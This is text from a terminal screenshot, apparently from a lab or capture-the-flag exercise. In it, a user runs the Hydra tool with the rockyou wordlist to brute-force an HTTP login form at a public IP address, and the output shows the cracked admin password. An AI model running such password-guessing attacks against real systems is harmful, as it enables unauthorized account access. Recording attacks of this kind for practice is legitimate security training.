 Activities Terminal Mon 17:19
root@kbird-VirtualBox: ~/Downloads
File Edit View Search Terminal Help
kbird@kbird-VirtualBox:~/Downloads$ sudo -s
[sudo] password for kbird:
root@kbird-VirtualBox:~/Downloads# hydra -l admin -P rockyou.txt 159.65.208.41
http-post-form "/:password=^PASS^:Invalid password!" -s 34864
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2019-08-12 17:18:09
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p
:14344398), ~896525 tries per task
[DATA] attacking http-post-form://159.65.208.41:34864//:password=^PASS^:Invalid
password!
[34864][http-post-form] host: 159.65.208.41 login: admin password: leonardo
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 6 final worker threads did not complete
until end.
[ERROR] 6 targets did not resolve or could not be connected
[ERROR] 16 targets did not complete
Hydra (http://www.thc.org/thc-hydra) finished at 2019-08-12 17:18:46
root@kbird-VirtualBox:~/Downloads#